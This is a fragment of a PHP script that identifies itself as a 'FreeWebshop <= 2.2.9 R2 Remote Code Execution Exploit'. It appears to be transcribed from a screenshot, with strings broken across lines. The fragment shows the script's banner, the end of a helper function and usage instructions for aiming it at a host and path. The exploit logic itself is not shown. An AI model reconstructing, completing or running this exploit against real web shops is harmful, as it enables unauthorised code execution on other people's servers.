
    return $dirname;

}

print "\n+-----------------------------
----------------------------------+";

print "\n| FreeWebshop <= 2.2.9 R2 
Remote Code Execution Exploit by EgiX 
|";

print "\n+-----------------------------
----------------------------------+\n";

if ($argc < 3)

{

    print "\nUsage......: php $argv[0] 
<host> <path>\n";

    print "\nExample....: php $argv[0] 
localhost /";

    print "\nExample....: php $argv[0] 
localhost /freewebshop/\n";

    die();
